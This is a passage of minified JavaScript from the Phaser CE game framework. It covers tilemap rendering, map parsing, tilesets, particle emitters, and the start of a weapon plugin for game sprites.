o=Math.floor(t/(this._mc.cw*this.scale.x)),h=Math.floor(e/(this._mc.ch*this.scale.y)),l=Math.ceil((t+i)/(this._mc.cw*this.scale.x))-o,u=Math.ceil((e+s)/(this._mc.ch*this.scale.y))-h;this._results.length;)this._results.pop();for(var c=h;c<h+u;c++)for(var d=o;d<o+l;d++){var p=this.layer.data[c];p&&p[d]&&(a||p[d].isInteresting(r,n))&&this._results.push(p[d])}return this._results.slice()},W.TilemapLayer.prototype.resolveTileset=function(t){var e=this._mc.tilesets;if(t<2e3)for(;e.length<t;)e.push(void 0);var i=this.map.tiles[t]&&this.map.tiles[t][2];if(null!==i){var s=this.map.tilesets[i];if(s&&s.containsTileIndex(t))return e[t]=s}return e[t]=null},W.TilemapLayer.prototype.resetTilesetCache=function(){for(var t=this._mc.tilesets;t.length;)t.pop()},W.TilemapLayer.prototype.setScale=function(t,e){t=t||1,e=e||t;for(var i=0;i<this.layer.data.length;i++)for(var s=this.layer.data[i],r=0;r<s.length;r++){var n=s[r];n.width=this.map.tileWidth*t,n.height=this.map.tileHeight*e,n.worldX=n.x*n.width,n.worldY=n.y*n.height}this.scale.setTo(t,e)},W.TilemapLayer.prototype.shiftCanvas=function(t,e,i){var s=t.canvas,r=s.width-Math.abs(e),n=s.height-Math.abs(i),a=0,o=0,h=e,l=i;e<0&&(a=-e,h=0),i<0&&(o=-i,l=0);var u=this.renderSettings.copyCanvas;if(u){(u.width<r||u.height<n)&&(u.width=r,u.height=n);var c=u.getContext("2d");c.clearRect(0,0,r,n),c.drawImage(s,a,o,r,n,0,0,r,n),t.clearRect(h,l,r,n),t.drawImage(u,0,0,r,n,h,l,r,n)}else t.save(),t.globalCompositeOperation="copy",t.drawImage(s,a,o,r,n,h,l,r,n),t.restore()},W.TilemapLayer.prototype.renderRegion=function(t,e,i,s,r,n){var a=this.context,o=this.layer.width,h=this.layer.height,l=this._mc.tileWidth,u=this._mc.tileHeight,c=this._mc.tilesets,d=NaN;this._wrap||(i<=r&&(i=Math.max(0,i),r=Math.min(o-1,r)),s<=n&&(s=Math.max(0,s),n=Math.min(h-1,n)));var p,f,m,g,y,v,_=i*l-t,x=(i+(1<<20)*o)%o;for(g=(s+(1<<20)*h)%h,v=n-s,f=s*u-e;0<=v;g++,v--,f+=u){h<=g&&(g-=h);var b=this.layer.data[g];for(m=x,y=r-i,p=_;0<=y;m++,y--,p+=l){o<=m&&(m-=o);var T=b[m];if(T&&!(T.index<0)){var w=T.index,S=c[w];void 0===S&&(S=this.resolveTileset(w)),T.alpha===d||this.debug||(a.globalAlpha=T.alpha,d=T.alpha),S?T.rotation||T.flipped?(a.save(),a.translate(p+T.centerX,f+T.centerY),a.rotate(T.rotation),T.flipped&&a.scale(-1,1),S.draw(a,-T.centerX,-T.centerY,w),a.restore()):S.draw(a,p,f,w):this.debugSettings.missingImageFill&&(a.fillStyle=this.debugSettings.missingImageFill,a.fillRect(p,f,l,u)),T.debug&&this.debugSettings.debuggedTileOverfill&&(a.fillStyle=this.debugSettings.debuggedTileOverfill,a.fillRect(p,f,l,u))}}}},W.TilemapLayer.prototype.renderDeltaScroll=function(t,e){var i=this._mc.scrollX,s=this._mc.scrollY,r=this.canvas.width,n=this.canvas.height,a=this._mc.tileWidth,o=this._mc.tileHeight,h=0,l=-a,u=0,c=-o;if(t<0?(h=r+t,l=r-1):0<t&&(l=t),e<0?(u=n+e,c=n-1):0<e&&(c=e),this.shiftCanvas(this.context,t,e),h=Math.floor((h+i)/a),l=Math.floor((l+i)/a),u=Math.floor((u+s)/o),c=Math.floor((c+s)/o),h<=l){this.context.clearRect(h*a-i,0,(l-h+1)*a,n);var d=Math.floor((0+s)/o),p=Math.floor((n-1+s)/o);this.renderRegion(i,s,h,d,l,p)}if(u<=c){this.context.clearRect(0,u*o-s,r,(c-u+1)*o);var f=Math.floor((0+i)/a),m=Math.floor((r-1+i)/a);this.renderRegion(i,s,f,u,m,c)}},W.TilemapLayer.prototype.renderFull=function(){var t=this._mc.scrollX,e=this._mc.scrollY,i=this.canvas.width,s=this.canvas.height,r=this._mc.tileWidth,n=this._mc.tileHeight,a=Math.floor(t/r),o=Math.floor((i-1+t)/r),h=Math.floor(e/n),l=Math.floor((s-1+e)/n);this.context.clearRect(0,0,i,s),this.renderRegion(t,e,a,h,o,l)},W.TilemapLayer.prototype.render=function(){var t=!1;if(this.visible){(this.dirty||this.layer.dirty)&&(t=!(this.layer.dirty=!1));var e=this.canvas.width,i=this.canvas.height,s=0|this._scrollX,r=0|this._scrollY,n=this._mc,a=n.scrollX-s,o=n.scrollY-r;if(t||0!==a||0!==o||n.renderWidth!==e||n.renderHeight!==i)return this.context.save(),n.scrollX=s,n.scrollY=r,n.renderWidth===e&&n.renderHeight===i||(n.renderWidth=e,n.renderHeight=i),this.debug&&(this.context.globalAlpha=this.debugSettings.debugAlpha,this.debugSettings.forceFullRedraw&&(t=!0)),!t&&this.renderSettings.enableScrollDelta&&Math.abs(a)+Math.abs(o)<Math.min(e,i)?this.renderDeltaScroll(a,o):this.renderFull(),this.debug&&(this.context.globalAlpha=1,this.renderDebug()),this.texture.baseTexture.dirty(),this.dirty=!1,this.context.restore(),!0}},W.TilemapLayer.prototype.renderDebug=function(){var t,e,i,s,r,n,a=this._mc.scrollX,o=this._mc.scrollY,h=this.context,l=this.canvas.width,u=this.canvas.height,c=this.layer.width,d=this.layer.height,p=this._mc.tileWidth,f=this._mc.tileHeight,m=Math.floor(a/p),g=Math.floor((l-1+a)/p),y=Math.floor(o/f),v=Math.floor((u-1+o)/f),_=m*p-a,x=y*f-o,b=(m+(1<<20)*c)%c,T=(y+(1<<20)*d)%d;for(h.strokeStyle=this.debugSettings.facingEdgeStroke,s=T,n=v-y,e=x;0<=n;s++,n--,e+=f){d<=s&&(s-=d);var w=this.layer.data[s];for(i=b,r=g-m,t=_;0<=r;i++,r--,t+=p){c<=i&&(i-=c);var S=w[i];!S||S.index<0||!S.collides||(this.debugSettings.collidingTileOverfill&&(h.fillStyle=this.debugSettings.collidingTileOverfill,h.fillRect(t,e,this._mc.cw,this._mc.ch)),this.debugSettings.facingEdgeStroke&&(h.beginPath(),S.faceTop&&(h.moveTo(t,e),h.lineTo(t+this._mc.cw,e)),S.faceBottom&&(h.moveTo(t,e+this._mc.ch),h.lineTo(t+this._mc.cw,e+this._mc.ch)),S.faceLeft&&(h.moveTo(t,e),h.lineTo(t,e+this._mc.ch)),S.faceRight&&(h.moveTo(t+this._mc.cw,e),h.lineTo(t+this._mc.cw,e+this._mc.ch)),h.closePath(),h.stroke()))}}},Object.defineProperty(W.TilemapLayer.prototype,"wrap",{get:function(){return this._wrap},set:function(t){this._wrap=t,this.dirty=!0}}),Object.defineProperty(W.TilemapLayer.prototype,"scrollX",{get:function(){return this._scrollX},set:function(t){this._scrollX=t}}),Object.defineProperty(W.TilemapLayer.prototype,"scrollY",{get:function(){return this._scrollY},set:function(t){this._scrollY=t}}),Object.defineProperty(W.TilemapLayer.prototype,"collisionWidth",{get:function(){return this._mc.cw},set:function(t){this._mc.cw=0|t,this.dirty=!0}}),Object.defineProperty(W.TilemapLayer.prototype,"collisionHeight",{get:function(){return this._mc.ch},set:function(t){this._mc.ch=0|t,this.dirty=!0}}),W.TilemapParser={INSERT_NULL:!1,parse:function(t,e,i,s,r,n){if(void 0===i&&(i=32),void 0===s&&(s=32),void 0===r&&(r=10),void 0===n&&(n=10),void 0===e)return this.getEmptyData();if(null===e)return this.getEmptyData(i,s,r,n);var a=t.cache.getTilemapData(e);if(a){if(a.format===W.Tilemap.CSV)return this.parseCSV(e,a.data,i,s);if(!a.format||a.format===W.Tilemap.TILED_JSON)return this.parseTiledJSON(a.data)}else console.warn('No map data found for key "%s"',e)},parseCSV:function(t,e,i,s){for(var r=this.getEmptyData(),n=[],a=(e=e.trim()).split("\n"),o=a.length,h=0,l=0;l<a.length;l++){n[l]=[];for(var u=a[l].split(","),c=0;c<u.length;c++)n[l][c]=new W.Tile(r.layers[0],parseInt(u[c],10),c,l,i,s);0===h&&(h=u.length)}return r.format=W.Tilemap.CSV,r.name=t,r.width=h,r.height=o,r.tileWidth=i,r.tileHeight=s,r.widthInPixels=h*i,r.heightInPixels=o*s,r.layers[0].width=h,r.layers[0].height=o,r.layers[0].widthInPixels=r.widthInPixels,r.layers[0].heightInPixels=r.heightInPixels,r.layers[0].data=n,r},getEmptyData:function(t,e,i,s){return{width:null!=i?i:0,height:null!=s?s:0,tileWidth:null!=t?t:0,tileHeight:null!=e?e:0,orientation:"orthogonal",version:"1",properties:{},widthInPixels:0,heightInPixels:0,layers:[{name:"layer",x:0,y:0,width:0,height:0,widthInPixels:0,heightInPixels:0,alpha:1,visible:!0,properties:{},indexes:[],callbacks:[],bodies:[],data:[]}],images:[],objects:{},collision:{},tilesets:[],tiles:[]}},getEmptyObject:function(){return{id:void 0,x:void 0,y:void 0,width:void 0,height:void 0,rotation:void 0,visible:void 0,name:void 0,type:void 0,ellipse:!1,gid:null,point:!1,polygon:null,polyline:null,properties:null,rectangle:!1,template:null,text:null}},createObject:function(t){var e=Object.assign(this.getEmptyObject(),t);e.rectangle=!(e.ellipse||e.gid||e.point||e.polygon||e.polyline||e.template||e.text);var i=e.properties;if(i&&Array.isArray(i)){for(var s={},r=0,n=i.length;r<n;r++){var a=i[r];s[a.name]=a.value}e.properties=s}return e},parseObjectGroup:function(t,e,i,s,r,n){r=r||{x:0,y:0};(s=s||t.name)||console.warn("No name found for objectGroup",t),void 0!==r.x&&void 0!==r.y||console.warn("Malformed xy properties in relativePosition",r),e[s]=e[s]||[],i[s]=i[s]||[];for(var a=0,o=t.objects.length;a<o;a++){var h=t.objects[a],l=this.createObject(h);if(l.x+=r.x,l.y+=r.y,e[s].push(l),l.id&&(n[l.id]=l),h.polyline){l.polyline=[];for(var u=0;u<h.polyline.length;u++)l.polyline.push([h.polyline[u].x,h.polyline[u].y]);i[s].push(l)}else if(h.polygon){l.polygon=[];for(u=0;u<h.polygon.length;u++)l.polygon.push([h.polygon[u].x,h.polygon[u].y]);i[s].push(l)}else(h.ellipse||h.rectangle)&&i[s].push(l)}return{objectsCollection:e,collisionCollection:i}},parseTiledJSON:function(t){if("orthogonal"!==t.orientation)return console.warn('Phaser CE supports only orthogonal maps. This map\'s orientation is "%s".',t.orientation),null;for(var e={width:t.width,height:t.height,tileWidth:t.tilewidth,tileHeight:t.tileheight,orientation:t.orientation,format:W.Tilemap.TILED_JSON,version:t.version,properties:t.properties,widthInPixels:t.width*t.tilewidth,heightInPixels:t.height*t.tileheight},i=[],s=0;s<t.layers.length;s++)if("tilelayer"===t.layers[s].type){var r=t.layers[s];if(!r.compression&&r.encoding&&"base64"===r.encoding){for(var n=window.atob(r.data),a=n.length,o=new Array(a),h=0;h<a;h+=4)o[h/4]=(n.charCodeAt(h)|n.charCodeAt(h+1)<<8|n.charCodeAt(h+2)<<16|n.charCodeAt(h+3)<<24)>>>0;r.data=o,delete r.encoding}else if(r.compression){console.warn('Layer compression is unsupported, skipping layer "%s".',r.name);continue}var l={name:r.name,x:r.x,y:r.y,width:r.width,height:r.height,widthInPixels:r.width*t.tilewidth,heightInPixels:r.height*t.tileheight,alpha:r.opacity,offsetX:r.offsetx,offsetY:r.offsety,visible:r.visible,properties:{},indexes:[],callbacks:[],bodies:[]};r.properties&&(l.properties=r.properties);var u,c,d,p=0,f=[],m=[],g=0;for(a=r.data.length;g<a;g++){if(c=!1,d=u=0,536870912<(P=r.data[g]))switch(2147483648<P&&(P-=2147483648,d+=4),1073741824<P&&(P-=1073741824,d+=2),536870912<P&&(P-=536870912,d+=1),d){case 5:u=Math.PI/2;break;case 6:u=Math.PI;break;case 3:u=3*Math.PI/2;break;case 4:c=!(u=0);break;case 7:u=Math.PI/2,c=!0;break;case 2:u=Math.PI,c=!0;break;case 1:u=3*Math.PI/2,c=!0}if(0<P)(A=new W.Tile(l,P,p,m.length,t.tilewidth,t.tileheight)).rotation=u,A.flipped=c,0!==d&&(A.flippedVal=d),f.push(A);else W.TilemapParser.INSERT_NULL?f.push(null):f.push(new W.Tile(l,-1,p,m.length,t.tilewidth,t.tileheight));++p===r.width&&(m.push(f),p=0,f=[])}l.data=m,i.push(l)}e.layers=i;var y=[];for(s=0;s<t.layers.length;s++)if("imagelayer"===t.layers[s].type){var v=t.layers[s],_={name:v.name,image:v.image,x:v.x,y:v.y,alpha:v.opacity,visible:v.visible,properties:{}};v.properties&&(_.properties=v.properties),y.push(_)}e.images=y;var x=[],b={},T=[],w=null;for(s=0;s<t.tilesets.length;s++){if((L=t.tilesets[s]).source)console.warn("Phaser CE can't load external tilesets (%s). Embed the tileset and then export the map again. https://github.com/photonstorm/phaser-ce/issues/273",L.source);else if(L.image){var S=new W.Tileset(L.name,L.firstgid,L.tilewidth,L.tileheight,L.margin,L.spacing,L.properties);L.tileproperties&&(S.tileProperties=L.tileproperties),S.updateTileData(L.imagewidth,L.imageheight),x.push(S)}else{if(!L.tiles)throw new Error("Tileset "+L.name+" has no `image` or `tiles` property.");var M=new W.ImageCollection(L.name,L.firstgid,L.tilewidth,L.tileheight,L.margin,L.spacing,L.properties);for(var C in L.tiles){_=L.tiles[C].image;var P=L.firstgid+parseInt(C,10);M.addImage(P,_)}T.push(M)}for(var C in L.tiles){(O=L.tiles[C].objectgroup)&&(b[parseInt(C,10)+L.firstgid]=O)}w&&(w.lastgid=L.firstgid-1),w=L}if(0===x.length&&0===T.length)throw new Error("This tilemap has no tilesets.");e.tilesets=x,e.imagecollections=T;var A,E,R={},I={},D={};for(s=0;s<t.layers.length;s++)if("objectgroup"===t.layers[s].type){var O=t.layers[s];this.parseObjectGroup(O,R,I,void 0,void 0,D)}e.objects=R,e.collision=I,e.objectsMap=D,e.tiles=[];for(s=0;s<e.tilesets.length;s++){p=(L=e.tilesets[s]).tileMargin;var L,F=L.tileMargin,k=0,B=0,U=0;for(g=L.firstgid;g<L.firstgid+L.total&&(e.tiles[g]=[p,F,s],p+=L.tileWidth+L.tileSpacing,++k!==L.total)&&(++B!==L.columns||(p=L.tileMargin,F+=L.tileHeight+L.tileSpacing,B=0,++U!==L.rows));g++);}for(s=0;s<e.layers.length;s++){I[(l=e.layers[s]).name]=[],L=null;for(h=0;h<l.data.length;h++){f=l.data[h];for(var G=0;G<f.length;G++){if(!(null===(A=f[G])||A.index<0))E=e.tiles[A.index][2],(L=e.tilesets[E]).tileProperties&&L.tileProperties[A.index-L.firstgid]&&(A.properties=W.Utils.mixin(L.tileProperties[A.index-L.firstgid],A.properties)),(O=b[A.index])&&this.parseObjectGroup(O,e.objects,e.collision,A.layer.name,{x:A.worldX+O.x,y:A.worldY+O.y},D)}}}return e}},W.Tileset=function(t,e,i,s,r,n,a){(void 0===i||i<=0)&&(i=32),(void 0===s||s<=0)&&(s=32),void 0===r&&(r=0),void 0===n&&(n=0),this.name=t,this.firstgid=0|e,this.tileWidth=0|i,this.tileHeight=0|s,this.tileMargin=0|r,this.tileSpacing=0|n,this.properties=a||{},this.image=null,this.rows=0,this.columns=0,this.total=0,this.drawCoords=[]},W.Tileset.prototype={draw:function(t,e,i,s){var r=s-this.firstgid<<1;0<=r&&r+1<this.drawCoords.length&&t.drawImage(this.image,this.drawCoords[r],this.drawCoords[r+1],this.tileWidth,this.tileHeight,e,i,this.tileWidth,this.tileHeight)},containsTileIndex:function(t){return t>=this.firstgid&&t<this.firstgid+this.total},setImage:function(t){this.image=t,this.updateTileData(t.width,t.height)},setSpacing:function(t,e){this.tileMargin=0|t,this.tileSpacing=0|e,this.image&&this.updateTileData(this.image.width,this.image.height)},updateTileData:function(t,e){var i=(e-2*this.tileMargin+this.tileSpacing)/(this.tileHeight+this.tileSpacing),s=(t-2*this.tileMargin+this.tileSpacing)/(this.tileWidth+this.tileSpacing);i%1==0&&s%1==0||console.warn("Phaser.Tileset - '%s' image tile area (%s x %s) is not a whole multiple of tile size (%s x %s + %s + %s)",this.name,t,e,this.tileWidth,this.tileHeight,this.tileMargin,this.tileSpacing),i=Math.floor(i),s=Math.floor(s),(this.rows&&this.rows!==i||this.columns&&this.columns!==s)&&console.warn("Phaser.Tileset - Tile layout from image '%s' (%s rows by %s columns) differs from tileset '%s' (%s rows by %s columns)",this.image.name,s,i,this.name,this.columns,this.rows),this.rows=i,this.columns=s,this.total=i*s,this.drawCoords.length=0;for(var r=this.tileMargin,n=this.tileMargin,a=0;a<this.rows;a++){for(var o=0;o<this.columns;o++)this.drawCoords.push(r),this.drawCoords.push(n),r+=this.tileWidth+this.tileSpacing;r=this.tileMargin,n+=this.tileHeight+this.tileSpacing}}},W.Tileset.prototype.constructor=W.Tileset,W.Particle=function(t,e,i,s,r){W.Sprite.call(this,t,e,i,s,r),this.autoScale=!1,this.autoScaleFps=0,this.scaleData=null,this._s=0,this.autoAlpha=!1,this.autoAlphaFps=0,this.alphaData=null,this._a=0},W.Particle.prototype=Object.create(W.Sprite.prototype),W.Particle.prototype.constructor=W.Particle,W.Particle.prototype.update=function(){if(this.autoScale){this._s-=.001*this.game.time.delta*this.autoScaleFps;var t=Math.round(this._s);0<t?this.scale.set(this.scaleData[t].x,this.scaleData[t].y):this.autoScale=!1}if(this.autoAlpha){this._a-=.001*this.game.time.delta*this.autoAlphaFps;var e=Math.round(this._a);0<e?this.alpha=this.alphaData[e].v:this.autoAlpha=!1}},W.Particle.prototype.onEmit=function(){},W.Particle.prototype.setAlphaData=function(t,e){this.alphaData=t,this._a=t.length-1,this.alpha=this.alphaData[this._a].v,this.autoAlpha=!0,this.autoAlphaFps=e},W.Particle.prototype.setScaleData=function(t,e){this.scaleData=t,this._s=t.length-1,this.scale.set(this.scaleData[this._s].x,this.scaleData[this._s].y),this.autoScale=!0,this.autoScaleFps=e},W.Particle.prototype.reset=function(t,e,i){return W.Component.Reset.prototype.reset.call(this,t,e,i),this.alpha=1,this.scale.set(1),this.autoScale=!1,this.autoAlpha=!1,this},W.Particles=function(t){this.game=t,this.emitters={},this.ID=0},W.Particles.prototype={add:function(t){return this.emitters[t.id]=t},remove:function(t){delete this.emitters[t.id]}},W.Particles.prototype.constructor=W.Particles,W.Particles.Arcade={},W.Particles.Arcade.Emitter=function(t,e,i,s){this.maxParticles=s||50,W.Group.call(this,t),this._id=this.game.particles.ID++,this.name="emitter"+this.id,this.type=W.EMITTER,this.physicsType=W.GROUP,this.area=new W.Rectangle(e,i,1,1),this.minAngle=null,this.maxAngle=null,this.minSpeed=0,this.maxSpeed=100,this.minParticleSpeed=new W.Point(-100,-100),this.maxParticleSpeed=new W.Point(100,100),this.minParticleScale=1,this.maxParticleScale=1,this.scaleData=null,this.minRotation=-360,this.maxRotation=360,this.minParticleAlpha=1,this.maxParticleAlpha=1,this.alphaData=null,this.particleClass=W.Particle,this.particleDrag=new W.Point,this.angularDrag=0,this.frequency=100,this.lifespan=2e3,this.bounce=new W.Point,this.on=!1,this.particleAnchor=new W.Point(.5,.5),this.blendMode=W.blendModes.NORMAL,this.emitX=e,this.emitY=i,this.autoScale=!1,this.autoScaleFps=this.game.time.desiredFps,this.autoAlpha=!1,this.autoAlphaFps=this.game.time.desiredFps,this.particleBringToTop=!1,this.particleSendToBack=!1,this.counts={emitted:0,failed:0,totalEmitted:0,totalFailed:0},this._gravity=new W.Point(0,100),this._minParticleScale=new W.Point(1,1),this._maxParticleScale=new W.Point(1,1),this._total=0,this._timer=0,this._counter=0,this._flowQuantity=0,this._flowTotal=0,this._explode=!0,this._frames=null},W.Particles.Arcade.Emitter.prototype=Object.create(W.Group.prototype),W.Particles.Arcade.Emitter.prototype.constructor=W.Particles.Arcade.Emitter,W.Particles.Arcade.Emitter.prototype.update=function(){if(this.counts.emitted=0,this.counts.failed=0,this.on&&this.game.time.deltaTotal>=this._timer)if(this._timer=this.game.time.deltaTotal+this.frequency,0!==this._flowTotal)if(0<this._flowQuantity){for(var t=0;t<this._flowQuantity;t++)if(this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal)){this.on=!1;break}}else this.emitParticle()&&(this._counter++,-1!==this._flowTotal&&this._counter>=this._flowTotal&&(this.on=!1));else this.emitParticle()&&(this._counter++,0<this._total&&this._counter>=this._total&&(this.on=!1));for(t=this.children.length;t--;)this.children[t].exists&&this.children[t].update()},W.Particles.Arcade.Emitter.prototype.makeParticles=function(t,e,i,s,r,n){var a;void 0===e&&(e=0),void 0===i&&(i=this.maxParticles),void 0===s&&(s=!1),void 0===r&&(r=!1),void 0===n&&(n=null);var o=0,h=t,l=e;for(this._frames=e,i>this.maxParticles&&(this.maxParticles=i);o<i;)Array.isArray(t)&&(h=this.game.rnd.pick(t)),Array.isArray(e)&&(l=this.game.rnd.pick(e)),a=new this.particleClass(this.game,0,0,h,l,n),this.game.physics.arcade.enable(a,!1),a.body.checkCollision.none=!s,a.body.collideWorldBounds=r,a.body.skipQuadTree=!0,a.exists=!1,a.visible=!1,a.anchor.copyFrom(this.particleAnchor),this.add(a),o++;return this},W.Particles.Arcade.Emitter.prototype.kill=function(){return this.on=!1,this.alive=!1,this.exists=!1,this},W.Particles.Arcade.Emitter.prototype.revive=function(){return this.alive=!0,this.exists=!0,this},W.Particles.Arcade.Emitter.prototype.explode=function(t,e){return void 0===e&&(e=this.maxParticles),this._flowTotal=0,this.start(!0,t,0,e,!1),this},W.Particles.Arcade.Emitter.prototype.flow=function(t,e,i,s,r){return null==e&&(e=250),void 0!==i&&0!==i||(i=1),void 0===s&&(s=-1),void 0===r&&(r=!0),i>this.maxParticles&&(i=this.maxParticles),this._counter=0,this._flowQuantity=i,this._flowTotal=s,r?(this.start(!0,t,e,i),this._counter+=i,this.on=!0,this._timer=this.game.time.deltaTotal+e):this.start(!1,t,e,i),this},W.Particles.Arcade.Emitter.prototype.start=function(t,e,i,s,r){if(void 0===t&&(t=!0),void 0===e&&(e=0),null==i&&(i=250),void 0===s&&(s=0),void 0===r&&(r=!1),s>this.maxParticles&&(s=this.maxParticles),this.revive(),this.visible=!0,this.lifespan=e,this.frequency=i,t||r)for(var n=0;n<s;n++)this.emitParticle();else this.on=!0,this._total=s,this._counter=0,this._timer=this.game.time.deltaTotal+i;return this},W.Particles.Arcade.Emitter.prototype.emitParticle=function(t,e,i,s){void 0===t&&(t=null),void 0===e&&(e=null);var r=this.getNextParticle();if(null===r)return this.counts.failed++,this.counts.totalFailed++,!1;this.counts.emitted++,this.counts.totalEmitted++;var n=this.game.rnd;void 0!==i&&void 0!==s?r.loadTexture(i,s):void 0!==i&&(r.loadTexture(i),r.frame=Array.isArray(this._frames)?n.pick(this._frames):this._frames);var a=this.emitX,o=this.emitY;return null!==t?a=t:1<this.width&&(a=n.between(this.left,this.right)),null!==e?o=e:1<this.height&&(o=n.between(this.top,this.bottom)),this.resetParticle(r,a,o),!0},W.Particles.Arcade.Emitter.prototype.getNextParticle=function(){for(var t=this.length;t--;){var e=this.next();if(!e.exists)return e}return null},W.Particles.Arcade.Emitter.prototype.resetParticle=function(t,e,i){var s=this.game.rnd;t.reset(e,i),t.angle=0,t.lifespan=this.lifespan,this.particleBringToTop?this.bringToTop(t):this.particleSendToBack&&this.sendToBack(t),this.autoScale?t.setScaleData(this.scaleData,this.autoScaleFps):1!==this.minParticleScale||1!==this.maxParticleScale?t.scale.set(s.realInRange(this.minParticleScale,this.maxParticleScale)):this._minParticleScale.x!==this._maxParticleScale.x||this._minParticleScale.y!==this._maxParticleScale.y?t.scale.set(s.realInRange(this._minParticleScale.x,this._maxParticleScale.x),s.realInRange(this._minParticleScale.y,this._maxParticleScale.y)):t.scale.set(this._minParticleScale.x,this._minParticleScale.y),this.autoAlpha?t.setAlphaData(this.alphaData,this.autoAlphaFps):t.alpha=s.realInRange(this.minParticleAlpha,this.maxParticleAlpha),t.blendMode=this.blendMode;var r=t.body;r.updateBounds(),r.bounce.copyFrom(this.bounce),r.drag.copyFrom(this.particleDrag),null!=this.minAngle&&null!=this.maxAngle?this.game.physics.arcade.velocityFromAngle(this.minAngle===this.maxAngle?this.minAngle:s.between(this.minAngle,this.maxAngle),this.minSpeed===this.maxSpeed?this.minSpeed:s.between(this.minSpeed,this.maxSpeed),r.velocity):(r.velocity.x=s.between(this.minParticleSpeed.x,this.maxParticleSpeed.x),r.velocity.y=s.between(this.minParticleSpeed.y,this.maxParticleSpeed.y)),r.angularVelocity=s.between(this.minRotation,this.maxRotation),r.gravity.copyFrom(this.gravity),r.angularDrag=this.angularDrag,t.onEmit()},W.Particles.Arcade.Emitter.prototype.destroy=function(){this.game.particles.remove(this),W.Group.prototype.destroy.call(this,!0,!1)},W.Particles.Arcade.Emitter.prototype.setSize=function(t,e){return this.area.width=t,this.area.height=e,this},W.Particles.Arcade.Emitter.prototype.setSpeed=function(t,e,i,s){return this.setXSpeed(t,e),this.setYSpeed(i,s),this},W.Particles.Arcade.Emitter.prototype.setXSpeed=function(t,e){return t=t||0,e=e||0,this.minParticleSpeed.x=t,this.maxParticleSpeed.x=e,this},W.Particles.Arcade.Emitter.prototype.setYSpeed=function(t,e){return t=t||0,e=e||0,this.minParticleSpeed.y=t,this.maxParticleSpeed.y=e,this},W.Particles.Arcade.Emitter.prototype.setRotation=function(t,e){return t=t||0,e=e||0,this.minRotation=t,this.maxRotation=e,this},W.Particles.Arcade.Emitter.prototype.setAlpha=function(t,e,i,s,r){if(void 0===t&&(t=1),void 0===e&&(e=1),void 0===i&&(i=0),void 0===s&&(s=W.Easing.Linear.None),void 0===r&&(r=!1),this.minParticleAlpha=t,this.maxParticleAlpha=e,this.autoAlpha=!1,0<i&&t!==e){var n={v:t},a=this.game.make.tween(n).to({v:e},i,s);a.yoyo(r),this.alphaData=a.generateData(this.game.time.desiredFps),this.autoAlphaFps=this.game.time.desiredFps,this.alphaData.reverse(),this.autoAlpha=!0}return this},W.Particles.Arcade.Emitter.prototype.setScale=function(t,e,i,s,r,n,a){if(void 0===t&&(t=1),void 0===e&&(e=1),void 0===i&&(i=1),void 0===s&&(s=1),void 0===r&&(r=0),void 0===n&&(n=W.Easing.Linear.None),void 0===a&&(a=!1),this.minParticleScale=1,this.maxParticleScale=1,this._minParticleScale.set(t,i),this._maxParticleScale.set(e,s),this.autoScale=!1,0<r&&(t!==e||i!==s)){var o={x:t,y:i},h=this.game.make.tween(o).to({x:e,y:s},r,n);h.yoyo(a),this.scaleData=h.generateData(this.game.time.desiredFps),this.autoScaleFps=this.game.time.desiredFps,this.scaleData.reverse(),this.autoScale=!0}return this},W.Particles.Arcade.Emitter.prototype.setAngle=function(t,e,i,s){return this.minAngle=t,this.maxAngle=e,null!=i&&(this.minSpeed=i),null!=s&&(this.maxSpeed=s),this},W.Particles.Arcade.Emitter.prototype.setGravity=function(t,e){return t=t||0,e=e||0,this._gravity.set(t,e),this},W.Particles.Arcade.Emitter.prototype.at=function(t){return t.center?(this.emitX=t.center.x,this.emitY=t.center.y):(this.emitX=t.world.x+t.anchor.x*t.width,this.emitY=t.world.y+t.anchor.y*t.height),this},Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"gravity",{get:function(){return this._gravity},set:function(t){"number"==typeof t?this._gravity.y=t:this._gravity=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"id",{get:function(){return this._id}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"width",{get:function(){return this.area.width},set:function(t){this.area.width=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"height",{get:function(){return this.area.height},set:function(t){this.area.height=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"x",{get:function(){return this.emitX},set:function(t){this.emitX=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"y",{get:function(){return this.emitY},set:function(t){this.emitY=t}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"left",{get:function(){return Math.floor(this.x-this.area.width/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"right",{get:function(){return Math.floor(this.x+this.area.width/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"top",{get:function(){return Math.floor(this.y-this.area.height/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"bottom",{get:function(){return Math.floor(this.y+this.area.height/2)}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"output",{get:function(){return 1e3*this._flowQuantity/this.frequency}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"lifespanOutput",{get:function(){return(0===this.lifespan?1/0:this.lifespan)*this._flowQuantity/this.frequency}}),Object.defineProperty(W.Particles.Arcade.Emitter.prototype,"remainder",{get:function(){return this.maxParticles-this.lifespanOutput}}),W.Weapon=function(t,e){W.Plugin.call(this,t,e),this.bullets=null,this.autoExpandBulletsGroup=!1,this.autofire=!1,this.shots=0,this.fireLimit=0,this.fireRate=100,this.fireRateVariance=0,this.fireFrom=new W.Rectangle(0,0,1,1),this.fireAngle=W.ANGLE_UP,this.bulletInheritSpriteSpeed=!1,this.bulletAnimation="",this.bulletFrameRandom=!1,this.bulletFrameCycle=!1,this.bulletWorldWrap=!1,this.bulletWorldWrapPadding=0,this.bulletAngleOffset=0,this.bulletAngleVariance=0,this.bulletSpeed=200,this.bulletSpeedVariance=0,this.bulletLifespan=0,this.bulletKillDistance=0,this.bulletGravity=new W.Point(0,0),this.bulletRotateToVelocity=!1,this.bulletKey="",this.bulletFrame="",this._bulletClass=W.Bullet,this._bulletCollideWorldBounds=!1,this._bulletKillType=W.Weapon.KILL_WORLD_BOUNDS,this._data={customBody:!1,width:0,height:0,offsetX:0,offsetY:0},this.bounds=new W.Rectangle,this.bulletBounds=t.world.bounds,this.bulletFrames=[],this.bulletFrameIndex=0,this.anims={},this.onFire=new W.Signal,this.onKill=new W.Signal,this.onFireLimit=new 